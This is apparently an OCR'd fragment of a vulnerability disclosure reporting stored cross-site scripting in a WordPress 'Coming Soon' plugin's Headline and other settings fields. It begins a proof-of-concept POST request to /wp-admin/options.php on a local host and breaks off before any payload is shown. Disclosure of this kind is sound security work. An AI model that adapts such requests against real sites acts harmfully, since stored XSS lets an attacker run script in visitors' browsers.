
The Headline field under the Page
Settings section
and other fields in the plugin settings were
discovered to be vulnerable to stored XSS, which
is activated whenever the Coming Soon page is
displayed, whether in preview mode or
live.example below.
POST /wp-admin/options.php HTTP/1.1

Host: localhost:10004

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac 
OS X 10.15; rv:77.0) Gecko/20100101 
Firefox/77.0

Accept: 